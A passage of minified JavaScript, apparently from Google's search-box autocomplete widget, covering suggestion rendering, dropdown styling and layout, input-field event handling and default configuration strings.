6,10,15,21,6,10,15,21],bp=[3614090360,3905402710,606105819,3250441966,4118548399,1200080426,2821735955,4249261313,1770035416,2336552879,4294925233,2304563134,1804603682,4254626195,2792965006,1236535329,4129170786,3225465664,643717713,3921069994,3593408605,38016083,3634488961,3889429448,568446438,3275163606,4107603335,1163531501,2850285829,4243563512,1735328473,2368359562,4294588738,2272392833,1839030562,4259657740,2763975236,1272893353,4139469664,3200236656,681279174,3936430074,3572445317,76029189,
3654602809,3873151461,530742520,3299628645,4096336452,1126891415,2878612391,4237533241,1700485571,2399980690,4293915773,2240044497,1873313359,4264355552,2734768916,1309151649,4149444226,3174756917,718787259,3951481745];var dp=function(){};y(dp,ko);dp.prototype.getType=function(){return 150};
dp.prototype.bold=function(a,b){b=kn(b.replace(Mm,""));a=kn(mn(a,!0));if(nn(b,a))return a+"<b>"+b.substr(a.length)+"</b>";for(var c="",d=[],e=b.length-1,f=0,h=-1,k;k=b.charAt(f);++f)" "==k||"\t"==k?c.length&&(d.push({t:c,Gf:h,e:f+1}),c="",h=-1):(c+=k,-1==h?h=f:f==e&&d.push({t:c,Gf:h,e:f+1}));a=this.Gv(a,d);if(!a.length)return"<b>"+b+"</b>";c="";for(f=e=0;h=a[f];++f)(k=d[h.Gf].Gf)&&(c+="<b>"+b.substring(e,k-1)+"</b> "),e=d[h.e].e,c+=b.substring(k,e);e<b.length&&(c+="<b>"+b.substring(e)+"</b> ");return c};
dp.prototype.Gv=function(a,b){var c=a.split(/\s+/);a={};for(var d=0,e;e=c[d++];)a[e]=1;c=-1;var f=[],h=b.length-1;for(d=0;e=b[d];++d)a[e.t]?(e=-1==c,d==h?f.push({Gf:e?d:c,e:d}):e&&(c=d)):-1<c&&(f.push({Gf:c,e:d-1}),c=-1);return f};var ep=function(){};y(ep,ko);var fp=function(a){return a.split(",").map(function(b){return String.fromCharCode(12288+parseInt(b,16))+b.substring(2)}).join("")};ep.prototype.getType=function(){return 146};fp("02,0C,0D,01,FB,F2,A1,A3,A5,A7,A9,E3,E5,E7,C3,FC,A2,A4,A6,A8,AA,AB,AD,AF,B1,B3,B5,B7,B9,BB,BD,BF,C1,C4,C6,C8,CA,CB,CC,CD,CE,CF,D2,D5,D8,DB,DE,DF,E0,E1,E2,E4,E6,E8,E9,EA,EB,EC,ED,EF,F3,9B,9C");fp("F4__,AC,AE,B0,B2,B4,B6,B8,BA,BC,BE,C0,C2,C5,C7,C9_____,D0,D3,D6,D9,DC");fp("D1,D4,D7,DA,DD");fp("F4____,AC_,AE_,B0_,B2_,B4_,B6_,B8_,BA_,BC_,BE_,C0_,C2__,C5_,C7_,C9______,D0__,D3__,D6__,D9__,DC");
fp("D1__,D4__,D7__,DA__,DD");fp("A6,AB,AD,AF,B1,B3,B5,B7,B9,BB,BD,BF,C1,C4,C6,C8,CF,D2,D5,D8,DB");fp("CF,D2,D5,D8,DB");var gp=function(){this.hp=!0};y(gp,ko);g=gp.prototype;g.Ja=function(a,b){this.Pd=a.Ud();b.addRule(".gssb_c","border:0;position:absolute;z-index:989");b.addRule(".gssb_e","border:1px solid #ccc;border-top-color:#d9d9d9;"+b.prefix("box-shadow:0 2px 4px rgba(0,0,0,0.2);")+"cursor:default");b.addRule(".gssb_f","visibility:hidden;white-space:nowrap");b.addRule(".gssb_k","border:0;display:block;position:absolute;top:0;z-index:988");b.addRule(".gsdd_a","border:none!important")};
g.aa=function(a){this.It=a.get(115,this);this.K=a.get(118,this);this.R=a.get(117,this);this.Qq=a.vh.ua()};g.ya=function(a){this.D=a;this.Xt();(a.ff||document.body).appendChild(this.za);this.R.Ac(8,db(this.Bc,this))};g.J=function(a){this.D=a;this.za.style.position=a.gf};g.getType=function(){return 116};g.Wk=function(a){a!=this.Af&&(this.Af=a,a=a.qa(),this.rk?a!=this.rk&&this.gb.replaceChild(a,this.rk):this.gb.appendChild(a),this.rk=a)};
g.Qb=function(){this.oh||(this.oh=this.gb?Math.max(this.gb.offsetHeight,0):0);return this.oh};g.show=function(a){this.Gy(a);this.Ec(this.Ii,!0);this.Ec(this.ec,!0);this.R.ta(16);this.Bc()};g.dd=function(){this.oh=0;this.Ec(this.Ii,!1);this.Ec(this.ec,!1);this.Ge(this.Pd);this.R.ta(11)};g.Bc=function(){this.oh=0;this.zq();this.fz();this.Af&&this.Af.Bc()};g.Bh=function(a){this.Tj?this.Wo!=a&&this.Tj.replaceChild(a,this.Wo):(this.St(),this.Tj.appendChild(a));this.Wo=a};
g.St=function(){var a=this.za.insertRow(-1);a.style.height="0";a.insertCell(-1);this.Tj=a.insertCell(-1);this.It.isVisible()||(this.Ec(this.gb,!1),this.Ec(this.za,!0),this.Bc());this.Ii=this.gb};
g.Xt=function(){this.za=In();this.za.className="gstl_"+this.Qq+" gssb_c";this.Ec(this.za,!1);this.Ii=this.za;var a=this.za.insertRow(-1);this.ie=a.insertCell(-1);this.ie.className="gssb_f";this.gk=Jn();this.gb=a.insertCell(-1);this.gb.className="gssb_e";this.gb.style.width="100%";this.D.Cw&&(this.ec=Hn("iframe","gstl_"+this.Qq+" gssb_k"),this.Ec(this.ec,!1),(this.D.ff||document.body).appendChild(this.ec));if(this.Od=this.D.fn)"number"==typeof this.Od&&(this.Od+=this.D.Kd[2]),this.kl(this.za,this.Od);
this.zq()};
g.zq=function(){var a=this.Af&&this.Af.Yd(),b=a?a.offsetWidth:this.K.Zd(),c=this.Od;c?"string"==typeof c&&(c=null):this.Bp||!this.hp?(this.gb.style.width="",this.za.style.width=""):(this.gb.style.width="100%",c=b+this.D.Kd[2],this.kl(this.za,c));if("relative"!=this.D.gf){var d=this.K.Cj();a&&(d.Fb=Gn(a).Fb);a=this.dw(d,b,c);b={Fb:0,Qe:0};"absolute"==this.D.gf&&this.D.ff&&this.D.ff!=document.body&&(b=Gn(this.D.ff));d=this.za.style;d.top=a.Qe-b.Qe+"px";d.left=d.right="";void 0!=a.Fb?d.left=a.Fb-b.Fb+
"px":d.right=a.vz+b.Fb+"px"}un&&(d.zoom="normal",d.zoom=1)};g.dw=function(a,b,c){var d=this.D.Kd,e=d[1];d=d[0];d=a.Qe+this.K.Qb()+d;if("right"==this.Qo)return{vz:(Un(this.za)||window).document.documentElement.clientWidth-(a.Fb-e+b),Qe:d};a=a.Fb+e;"center"==this.Qo&&c&&(a+=(b-c)/2);return{Fb:a,Qe:d}};g.tA=function(a,b){a.style.height=Math.max(b,0)+"px"};g.kl=function(a,b){"number"==typeof b?0<b&&(a.style.width=b+"px"):a.style.width=b};
g.fz=function(){if(this.ec){var a=this.D.dt[0],b=this.ec.style;"relative"!=this.D.gf&&(b.top=this.za.style.top,b.left=this.za.offsetLeft+this.ie.offsetWidth+"px");this.tA(this.ec,this.Qb()+a);this.kl(this.ec,this.gb.offsetWidth)}};g.Ec=function(a,b){a&&(a.style.display=b?"":"none")};g.Ge=function(a){this.Va!=a&&(this.Va=a,Ln(this.za,a))};
g.GA=function(a){if(this.Bp!=a){var b=this.gk.style;a?(this.ie.hasChildNodes()||this.ie.appendChild(this.gk),b.width=a+"px",wn&&(b.paddingLeft="1px")):(this.ie.hasChildNodes()&&this.ie.removeChild(this.gk),b.paddingLeft="");this.Bp=a}};g.Gy=function(a){this.gb.className=a.Ew?"gssb_e gsdd_a":"gssb_e";this.Ge(a.Hd||this.Pd);this.GA(a.marginWidth);this.hp=a.gp;this.Qo=a.Qj};var hp=function(){function a(x,G){ab&&(ab=!1,I.Al(r,R),I.Al(r,aa));G||(G=x);r.parentNode.replaceChild(x,r);G.appendChild(r);ta&&P.Py&&(sn||wn?I.defer(function(){r.focus();Fn(r,Fa.Mg())}):r.focus());Ea()}function b(){return Xa}function c(x){var G="rtl"==x==("rtl"==la);r.dir=x;if(nb){va.Tk(x);var qa=Pa.parentNode;qa.removeChild(nb);G?Pa.parentNode.insertBefore(nb,Pa.nextSibling):qa.insertBefore(nb,Pa)}Xa&&(Xa.dir=x,qa=Xa.parentNode,qa.removeChild(Xa),G?qa.insertBefore(Xa,Pa):Pa.parentNode.insertBefore(Xa,
Pa.nextSibling));if(0!=N){G=r;qa=0;var La=G.style;"INPUT"!=G.nodeName&&(qa+=1);La.left=La.right="";La["rtl"==x?"right":"left"]=qa+"px"}}function d(){return Fa}function e(){return Gn(Wa)}function f(){var x=Wa?Wa.offsetHeight:0;ua>x&&(x=ua);return x}function h(){return Va?Va:Wa?Wa.offsetWidth:0}function k(){var x=r.offsetWidth;P.op&&(x-=r.offsetHeight);return x}function l(){return r.value}function m(x){var G=P.Ln?r:Pa||ob||r;G.style.background=x||"transparent";P.hi&&(G.style.textIndent=-1==x.indexOf("url")?
"0":P.hi+"px")}function p(){fb=!0}function q(){r.select();xa()}function w(){Bn&&(r.value="");r.value=C.pa();Bn&&(r.value=r.value);O()}function u(){if(!ta)try{r.focus(),ta=!0,O()}catch(x){}}function E(){ta&&(r.blur(),ta=!1)}function M(){return ta}function S(){r.value=""}function ra(){var x=eb.get("gs_id");if(x)Xa=eb.get("gs_ttc"),Pa=eb.get("gs_tti"),C.Nj()&&va&&(Db=va.qa(),nb=Db.parentNode);else{x=In();x.id=eb.ua("gs_id");x.className="gstl_"+pa+" "+(P.wl||r.className);var G=x.insertRow(-1),qa=x.style,
La=r.style;qa.width=Va?Va+"px":La.width;qa.height=ua?ua+"px":La.height;qa.padding="0";qa=r.style;qa.border="none";qa.padding=xn||sn?"0 1px":"0";qa.margin="0";qa.height="auto";qa.width="100%";r.className=P.Wj;K&&(Xa=G.insertCell(-1),Xa.id=eb.ua("gs_ttc"),Xa.style.whiteSpace="nowrap");Pa=G.insertCell(-1);Pa.id=eb.ua("gs_tti");Pa.className="gsib_a";C.Nj()&&va&&(Db=va.qa(),nb=G.insertCell(-1),nb.className="gsib_b",nb.appendChild(Db));a(x,Pa)}Cn&&yn&&(r.style.height="1.25em",r.style.marginTop="-0.0625em");
H(x);Wa=x}function O(){if(ta){var x=r.value.length;Fa=gn(x);Fn(r,x)}}function H(x){I.Ga(x,"mouseup",function(){r.focus()})}function fa(){I.Ga(r,"keydown",ia);(xn||P.qt)&&I.Ga(r,"keypress",J);I.Ga(r,"select",xa,10);var x=!1,G=function(qa){I.Ga(r,qa,Z,10,x)};G("mousedown");G("keyup");G("keypress");x=!0;G("mouseup");G("keydown");G("focus");G("blur");G("cut");G("paste");G("input");I.Ga(r,"compositionstart",da);I.Ga(r,"compositionend",da)}function da(x){x=x.type;"compositionstart"==x?C.ir(!0):"compositionend"==
x&&C.ir(!1)}function ia(x){var G=x.keyCode;Tb=G;var qa=(yn||wn)&&(38==G||40==G)&&ea.cd(),La=G==D.Kl,Nd=G==D.Xh;Kb=!1;G==D.Ll&&(Kb=C.ae());La&&((G=ea.pf())&&W(G)?ea.Tg(x.shiftKey):I.defer(function(){ea.Tg(x.shiftKey)}));if(qa||La||Nd||Kb)x.fh=!0}function W(x){return(x=n[x.getType()].zF)&&x()}function J(x){var G=x.keyCode,qa=G==D.Xh,La=G==D.Ll&&Kb;if(G==D.Kl||qa||La)x.fh=!0}function Z(x){if(!Ya){var G=x.Wf;if(!(G.indexOf("key")||x.ctrlKey||x.altKey||x.shiftKey||x.metaKey))a:if(x=x.keyCode,"keypress"!=
G){var qa=38==x||40==x;if("keydown"==G){if(C.zA(229==x),qa)break a}else{var La=x!=Tb;Tb=-1;if(!qa||La)break a}switch(x){case D.Xh:C.qw();break;case D.ns:C.vw();break;case D.os:C.ww();break;case D.ps:C.zw();break;case D.ms:C.ow(Fa);break;case D.rs:C.nw(Fa);break;case D.qs:C.kw(Fa)}}xa();C.Fo(r.value,Fa,G)}}function R(){ta=!0;C.sw()}function aa(){ta=!1;C.Co()}function Ea(){ab||(ab=!0,I.Ga(r,"focus",R,99),I.Ga(r,"blur",aa,99))}function ya(){ha||(ha=window.setInterval(Da,P.yy||50))}function Oa(){ha&&
(window.clearTimeout(ha),ha=null)}function Da(){Z({Wf:"polling"})}function Ka(){if(wn){var x=r,G=document.createEvent("KeyboardEvent");G.initKeyEvent&&(G.initKeyEvent("keypress",!0,!0,null,!1,!1,!0,!1,27,0),x.dispatchEvent(G))}}function xa(){if(ta){a:{var x=r;try{if("selectionStart"in x){var G=x.selectionStart;var qa=x.selectionEnd}else{var La=x.createTextRange(),Nd=Tn(x).selection.createRange();La.inRange(Nd)&&(La.setEndPoint("EndToStart",Nd),G=La.text.length,La.setEndPoint("EndToEnd",Nd),qa=La.text.length)}if(void 0!==
G){var Oh=gn(G,qa);break a}}catch(lq){}Oh=null}Oh&&(Fa=Oh)}}function v(){var x;I.vc(window,"pagehide",function(){Ya=!0;x=r.value});I.vc(window,"pageshow",function(G){Ya=!1;(G.persisted||void 0!==x)&&C.Kb(x)})}var D=Nm,C,ea,I,va,n,r,N,pa,P,ta,ab=!1,Ga,ha,Fa=gn(0),Tb=-1,fb=!1,Pa,Wa,Xa,nb,Db,Kb,Ya,K,la,eb,ua,Va,ob,pb={Ja:function(x,G){eb=x;r=x.ho();la=x.Ud();x.gg()||(G.addRule(".gsib_a","width:100%;padding:4px 6px 0"),vn&&G.addRule(".gsib_a input::-ms-clear","display: none"),G.addRule(".gsib_a,.gsib_b",
"vertical-align:top"))},aa:function(x){C=x.get(118,pb);I=x.get(117,pb);ea=x.get(128,pb);va=x.get(173,pb);n=Sn(x.Xa(152,pb));x=x.vh;N=x.io();pa=x.ua()},ya:function(x){P=x;ua=x.Yo;Va=x.gx;a:{try{ta=Tn(r).activeElement==r;break a}catch(G){}ta=!1}xa();sn&&I.Ga(r,"beforedeactivate",function(G){fb&&(fb=!1,G.fh=!0)},10);wn&&v();Wa=r;K=!!x.Bg[130];(C.Jw()||C.Nj()||K||x.Nu)&&ra();x.zu&&(I.Ga(r,"blur",Oa,10),I.Ga(r,"focus",ya,10),Ga=!0);I.Ac(8,Ka);fa();Ea()},J:function(x){P=x;var G=x.ex;G&&(ob=eb.rj(G));r.setAttribute("autocomplete",
"off");r.setAttribute("spellcheck",!1);r.style.outline=x.by?"":"none";Ga&&ya()},getType:function(){return 119},fb:function(){return{NG:a,Tn:b,Tk:c,Rd:d,Cj:e,Qb:f,Zd:h,jo:k,wv:l,Ch:m,wk:p,select:q,refresh:w,focus:u,blur:E,ak:M,clear:S}},Ba:function(){Ga&&Oa();P.No&&I.Al(r,C.Co)}};return pb};var ip=function(){function a(n,r){if(!xa)return!1;Da=r;ra();r=!1;for(var N,pa=0;N=n[pa++];)w(N)&&(r=!0);return r}function b(n){var r=da[n.getType()];return r&&r.yw?r.yw(n):!1}function c(n){return da[n.getType()].Do(null,n,ia)}function d(n){var r=da[n.getType()];return r&&r.lj?r.lj(n,fa.Ab()):n.Zc()}function e(n,r){if(!xa)return!1;Da=r;ra();r=!1;for(var N,pa=0;N=n[pa++];)if(1==N)if(D)v.appendChild(D);else{N=E();var P=N.style;P.textAlign="center";P.whiteSpace="nowrap";N.dir=Ka;P=Jn();P.style.position=
"relative";C=Jn();C.className="gssb_g";J.Jo&&(C.style.paddingBottom="1px");u(J.Jz,C,13);J.Iw?u(J.vn,C,8):J.Ow&&u(J.Mz,C,14);P.appendChild(C);N.appendChild(P);D=N.parentNode}else 2==N?ea?v.appendChild(ea):(N=E(),P=N.style,P.padding="1px 4px 2px 0",P.fontSize="11px",P.textAlign="right",P=Hn("a"),P.id="gssb_b",Ii(P,"http://www.google.com/support/websearch/bin/answer.py?hl="+J.Yj+"&answer=106230"),Ki(P,Hj.Vb(J.Px)),N.appendChild(P),ea=N.parentNode):3==N?(N=Ea.pop())?v.appendChild(N):(N=xa.insertRow(-1),
N.Hx=!0,N=N.insertCell(-1),P=Hn("div","gssb_l"),N.appendChild(P)):w(N)&&(r=!0);return r}function f(n){M(n,I);var r=O.Yc();r&&H.ta(9,{index:n,LG:r[n],OG:ya[n]})}function h(n){M(n,"");H.ta(10)}function k(){for(var n,r,N;N=R.pop();)n=N.getType(),(r=Z[n])||(r=Z[n]=[]),r.push(N),n=N.qa(),n.parentNode.removeChild(n);for(;n=v.firstChild;)n=v.removeChild(n),n.Hx?Ea.push(n):n!=D&&n!=ea&&aa.push(n);ya=[]}function l(n){return(n=ya[n])?n.gh():!1}function m(){ra()}function p(){return xa}function q(){return J.Ho||
Ka==Da?Oa:null}function w(n){var r=n.getType(),N=da[r];if(!N)return!1;var pa=(r=Z[r])&&r.pop();pa||(pa=N.Rm(ia));N.render(n,pa);R.push(pa);var P=pa.qa();r=E();r.className="gssb_a "+J.Kr;r.appendChild(P);if(void 0!==n.xj){ya.push(pa);pa=Da;var ta=n.xj();J.Vw&&(P.onmouseover=function(){O.uA(ta)},P.onmouseout=function(){O.mz()});P.onclick=function(ab){fa.ki();n.eo()&&fa.Uk(n.Zc());O.lz();O.mw(ta);ab=ab||Un(P).event;N.rf(ab,n,ia)}}else pa=Ka;Ln(r,pa);return!0}function u(n,r,N){var pa=Hn("input");pa.type=
"button";pa.value=ln(n);pa.onclick=function(){ia.search(fa.pa(),N)};if(J.Fw){n="lsb";var P=Hn("span");var ta=Hn("span");P.className="ds";ta.className="lsbb";P.appendChild(ta);ta.appendChild(pa)}else n="gssb_h",P=pa;pa.className=n;r.appendChild(P)}function E(){var n=aa.pop();if(n)return v.appendChild(n),n.firstChild;n=xa.insertRow(-1);n=n.insertCell(-1);n.className=J.Kr;n.onmousedown=S;return n}function M(n,r){(n=ya[n])&&n.gh()&&(n.qa().parentNode.parentNode.className=r)}function S(n){n=n||Un(xa).event;
n.stopPropagation?n.stopPropagation():xn||sn&&fa.wk();return!1}function ra(){if(C){var n=C,r=fa.Zd()-3;0<r&&(n.style.width=r+"px")}}var O,H,fa,da,ia,W,J,Z={},R=[],aa=[],Ea=[],ya=[],Oa,Da,Ka,xa,v,D,C,ea,I,va={Ja:function(n,r){W=n;Ka=n.Ud();r.addRule(".gssb_a","padding:0 7px");r.addRule(".gssb_a,.gssb_a td","white-space:nowrap;overflow:hidden;line-height:22px");r.addRule("#gssb_b","font-size:11px;color:#36c;text-decoration:none");r.addRule("#gssb_b:hover","font-size:11px;color:#36c;text-decoration:underline");
r.addRule(".gssb_g","text-align:center;padding:8px 0 7px;position:relative");r.addRule(".gssb_h","font-size:15px;height:28px;margin:0.2em"+(yn?";-webkit-appearance:button":""));r.addRule(".gssb_i","background:#eee");r.addRule(".gss_ifl","visibility:hidden;padding-left:5px");r.addRule(".gssb_i .gss_ifl","visibility:visible");r.addRule("a.gssb_j","font-size:13px;color:#36c;text-decoration:none;line-height:100%");r.addRule("a.gssb_j:hover","text-decoration:underline");r.addRule(".gssb_l","height:1px;background-color:#e5e5e5");
r.addRule(".gssb_m","color:#000;background:#fff")},aa:function(n){O=n.get(128,va);H=n.get(117,va);fa=n.get(118,va);ia=n.get(121,va);da=Sn(n.Xa(152,va))},ya:function(n){J=n;xa=In();n=Hn("tbody");xa.appendChild(n);v=xa.getElementsByTagName("tbody")[0]},J:function(n){J=n;var r=n.rq;r&&(Oa=W.rj(r));xa.className=n.Pr||"gssb_m";I=n.Lr||"gssb_i"},getType:function(){return 129},fb:function(){return{bz:a,lj:d,Tg:c,ae:b,render:e,Uw:f,Qh:h,clear:k,gh:l,Bc:m,qa:p,Yd:q}}};return va};var jp=function(){};y(jp,ko);g=jp.prototype;g.Ja=function(a){this.uy=a.Zn()||document.body};g.ya=function(a){this.D=a};g.getType=function(){return 147};g.Zd=function(a){var b=0;a&&(this.Hb||this.Fm(),this.tm(),a in this.oi?b=this.oi[a]:(Kn(this.Hb,kn(a)),this.oi[a]=b=this.Hb.offsetWidth,Kn(this.Hb,"")));return b};g.Qb=function(){this.Hb||this.Fm();this.tm();this.ni||(Kn(this.Hb,"|"),this.ni=this.Hb.offsetHeight);return this.ni};
g.Fm=function(){var a=Jn(this.D.Wj),b=a.style;b.background="transparent";b.color="#000";b.padding=0;b.position="absolute";b.whiteSpace="pre";this.Hb=a;this.Hb.style.visibility="hidden";this.uy.appendChild(this.Hb)};g.tm=function(){var a=fn();if(!this.jm||this.jm+3E3<a){this.jm=a;a=this.Hb;var b=Un(a);a=(a=b.getComputedStyle?b.getComputedStyle(a,""):a.currentStyle)?a.fontSize:null;this.km&&a==this.km||(this.oi={},this.ni=null,this.km=a)}};var kp=function(){this.Ed={};this.set(191,new Vo);this.set(150,new dp);this.set(146,new ep);this.set(147,new jp);this.Zb(149,no());this.set(145,new uo);this.set(117,new wo);this.set(494,new zo);this.set(374,new Ao);this.set(120,new Bo);this.set(121,new Go);this.set(553,new Io);this.set(124,new Qo);this.set(125,new Ro);this.set(123,new Ko);this.set(126,new To);this.set(127,new Uo);this.set(115,new oo);this.set(118,new qo);this.set(128,ro());this.set(116,new gp);this.set(119,hp());this.set(129,ip())};
hb(kp,ao);function lp(){return{zj:function(){return{Xe:"hp",sh:"hp",Jt:"google.com",xB:"",Yj:"en",Tm:"",By:"",dC:"",em:0,Sx:"",ql:"",kn:!1,iz:"",Gk:"",xi:0,transport:null,cs:!1,vG:!1,Yg:!1,rl:en([19,5,0]),vu:!0,PE:10,tu:!0,wu:!0,HE:!1,Mu:!1,Bx:!1,op:!1,CF:!1,pF:!1,mE:!0,IG:"en",hi:0,No:!0,ku:!1,Tw:500,Mj:!1,Wg:!0,Mo:!0,Lw:!1,Op:"",ZF:"//www.google.com/textinputassistant",aG:"",cG:7,kF:!1,lF:!1,Nw:!1,Iw:!0,Ow:!1,Jo:!1,Iz:!1,Hz:!1,sl:1,Zx:!0,mj:!1,un:!1,zu:!1,yy:10,Go:!1,Py:!0,ff:document.body,Pw:!0,Hr:null,
Bg:{},NE:{},nG:0,Nu:!1,Xw:!0,Kc:!1,QE:!1,vF:!1,FG:null,xu:!1,LF:null,vB:null,ME:!1,Vw:!0,qt:!1,PG:1,by:!1,Jz:"Search",vn:"I'm  Feeling Lucky",Mz:"",Px:"Learn more",sG:"Remove",qG:"This search was removed from your Web History",qF:"",GE:"Did you mean:",bG:"",AG:"",JG:"Search by voice",HG:'Listening for "Ok Google"',GG:'Say "Ok Google"',Ln:!1,ex:null,Yo:0,gx:0,Wj:"",Kr:"",BF:!1,gf:"absolute",Fw:!1,Cw:!1,rq:null,Ho:!0,Kd:[0,0,0],fn:null,Or:null,dt:[0],rG:1,wl:"",Pr:"",Lr:"",In:null,Kn:"",Jn:"",wE:1}}}}
;var mp=function(){};y(mp,ko);g=mp.prototype;g.Ja=function(a,b){this.Ca=a;a.gg()||(b.addRule(".gscb_a","display:inline-block;font:27px/13px arial,sans-serif"),b.addRule(".gsst_a .gscb_a","color:#a1b9ed;cursor:pointer"),b.addRule(".gsst_a:hover .gscb_a,.gsst_a:focus .gscb_a","color:#36c"))};g.aa=function(a){this.K=a.get(118,this);this.R=a.get(117,this);this.Gm=a.get(173,this)};
g.ya=function(a){this.eh=!!a.Wg;this.Xr(a);this.Qf=this.Ca.get("gs_cb");this.Qf||(this.Qf=Hn("span","gscb_a"),this.Qf.id=this.Ca.ua("gs_cb"),Ki(this.Qf,Hj.Vb("&times;")));a=db(this.uw,this);this.R.Ac(4,a);this.R.Ac(5,a);this.R.Ac(1,a)};g.J=function(a){a.Mj&&(this.eh=!!a.Wg);this.Xr(a)};g.getType=function(){return 160};g.isEnabled=function(){return this.eh};g.Rg=function(){return np};g.nb=function(){return 5};g.qa=function(){return this.Qf};g.Ej=function(){return{ip:!this.wa}};g.rf=function(){this.K.clear(!0)};
g.Xr=function(a){this.Po=a.Mo;this.wa=!this.Po||!!this.K.pa()};g.XB=function(){var a=this.Rg();this.wa&&this.eh?this.Gm.pB(a):this.Gm.Oo(a)};g.uw=function(){this.Po&&(this.wa=!!this.K.pa(),this.XB())};var np=dn++;var op=function(){this.Ne={}};y(op,ko);g=op.prototype;
g.Ja=function(a,b){this.Ca=a;this.Pd=a.Ud();a.gg()||(b.addRule(".gsst_a","display:inline-block"),b.addRule(".gsst_a","cursor:pointer;padding:0 4px"),b.addRule(".gsst_a:hover","text-decoration:none!important"),b.addRule(".gsst_b","font-size:16px;padding:0 2px;position:relative;"+b.prefix("user-select:none;")+"white-space:nowrap"),b.addRule(".gsst_e","vertical-align:middle;"+(Vn()+":"+Wn(.55)+";")),b.addRule(".gsst_a:hover .gsst_e,.gsst_a:focus .gsst_e",Vn()+":"+Wn(.72)+";"),b.addRule(".gsst_a:active .gsst_e",
Vn()+":"+Wn(1)+";"),b.addRule(".gsst_f","background:white;text-align:left"),b.addRule(".gsst_g","background-color:white;border:1px solid #ccc;border-top-color:#d9d9d9;"+b.prefix("box-shadow:0 2px 4px rgba(0,0,0,0.2);")+"margin:-1px -3px;padding:0 6px"),b.addRule(".gsst_h","background-color:white;height:1px;margin-bottom:-1px;position:relative;top:-1px"))};
g.Qd=function(){var a={fg:db(this.fg,this),qa:db(this.kv,this),Yd:db(this.Yd,this),Ug:db(this.Ug,this),Bc:on,mf:db(this.mf,this)};return[{Ja:on,aa:on,ya:on,J:on,getType:function(){return 154},fb:function(){return a},Qd:function(){return null},Ba:on}]};g.aa=function(a){this.ru=a.get(115,this);this.R=a.get(117,this);this.K=a.get(118,this);this.Oe=a.Xa(160,this);this.L=a.L};g.getType=function(){return 173};
g.ya=function(a){this.Gw=a.Mj;this.Oe.sort(pp);this.oa=this.Ca.get("gs_st");if(!this.oa){this.oa=Jn("gsst_b");this.oa.id=this.Ca.ua("gs_st");if(a=a.Yo)this.oa.style.lineHeight=a+"px";this.zn()}this.Am()};
g.J=function(a){this.D=a;if(a=a.rq)this.Qy=this.Ca.rj(a);if(this.Gw){a=0;for(var b;b=this.Oe[a++];){var c=!!this.Ne[b.Rg()];if(b.isEnabled()!=c){for(;this.oa.hasChildNodes();)this.oa.removeChild(this.oa.lastChild);this.zn();this.Am();break}}}this.qu=Jn("gsst_h");this.Ki=Jn("gsst_f");this.Ki.dir="ltr";this.Ki.appendChild(this.qu);this.R.Ac(13,db(this.lw,this))};g.Tk=function(a){this.Va!=a&&(this.oa.dir=this.Va=a,this.Oj())};g.qa=function(){return this.oa};
g.pB=function(a){(a=this.Ne[a])&&a.style&&(a.style.display="")};g.Oo=function(a){(a=this.Ne[a])&&a.style&&(a.style.display="none")};g.Oj=function(){this.Mi&&(this.Ne[this.Mi].className="gsst_a",this.ru.dd(),this.Mi=null)};g.fg=function(a){a.Qj="rtl"==this.Va?"left":"right";a.gp=!1};g.kv=function(){return this.Ki};g.Yd=function(){return this.D.Ho||this.Pd==this.Va?this.Qy:null};g.Ug=function(){this.Oj()};g.mf=function(){return qp};var pp=function(a,b){return b.nb()-a.nb()};g=op.prototype;
g.lw=function(){this.Ro!=this.Mi&&this.Oj()};g.zn=function(){for(var a,b=0,c;c=this.Oe[b++];)if(c.isEnabled()){a=!0;var d=Hn("a","gsst_a");this.Au(d,c);d.appendChild(c.qa());this.oa.appendChild(d)}this.oa.style.display=a?"":"none"};g.vt=function(){this.Ro=null};
g.Am=function(){this.Ne={};for(var a=0,b;b=this.Oe[a++];)if(b.isEnabled()){var c=b.Rg(),d=b.qa().parentNode;d.onclick=db(b.rf,b);d.onmouseover=function(){this.Ro=c};d.onmouseout=this.vt;this.Ne[c]=d;b.Ej&&(b=b.Ej(),b.ip&&this.Oo(c),(b=b.SG)&&!this.L.il(d,b)&&(d.title=b))}};g.Au=function(a,b){a.href="javascript:void(0)";xn&&(a.tabIndex=0);a.onkeydown=function(c){c=c||window.event;var d=c.keyCode;if(13==d||32==d)b.rf(c),this.K.Lu(),Pn(c)}};var qp=dn++;function rp(){}rp.prototype.gh=function(){return!0};var sp=function(a,b){this.K=a;this.NB=b;this.de()};y(sp,rp);sp.prototype.qa=function(){return this.oa};sp.prototype.getType=function(){return 0};sp.prototype.render=function(a,b,c){Ki(this.Nr,Hj.Vb(a));this.ds=b;c&&!this.Md&&(this.Md=Qn(this.Mr),this.Md.onclick=db(function(d){this.K.ki();this.K.Uk(this.ds);this.NB.search(this.ds,9);return Pn(d)},this));c?(Ki(this.Md,Hj.Vb(c+" &raquo;")),this.Md.style.display=""):this.Md&&(this.Md.style.display="none")};
sp.prototype.de=function(){this.oa=Jn();this.oa.className="gsq_a";var a=In();this.oa.appendChild(a);this.Mr=a.insertRow(-1);a=this.Mr.insertCell(-1);a.style.width="100%";this.Nr=Hn("span");a.appendChild(this.Nr)};var tp=function(){function a(k){return new sp(e,k)}function b(k,l){l.render(k.uv(),k.Zc(),f)}function c(k,l,m){m.search(l.Zc(),1)}function d(){return 0}var e,f,h={Ja:function(k,l){l.addRule(".gsq_a","padding:0")},aa:function(k){e=k.get(118,h)},J:function(k){f=k.un?k.vn:""},getType:function(){return 152},fb:function(){return{Rm:a,render:b,rf:c,Do:on,so:d}}};return h};var up=function(){var a={us:"oq",vs:"gs_l"},b,c,d,e,f,h,k,l,m,p,q,w,u,E=!1,M,S,ra,O,H=!1,fa=function(v){var D=!0;void 0!=v&&(D=v==c.Yg,c.Yg=v);b?D||b.J(c):(b=jo().zj(f,d,Ka,c.Et),b.install(c))},da=function(v){b.Kb(v)},ia=function(v){return v+(0<=v.indexOf("?")?"&":"?")+b.Ov()},W=function(v){Ni(window.location,v)},J=function(){S&&S()},Z=function(){return c.sh},R=function(v,D,C,ea,I){d=v;f=D;ra=ea;O=C||"partner-web";(m=I.brandingPlaceholder)&&D.setAttribute("placeholder",m);F(f,"gsc-input");var va=
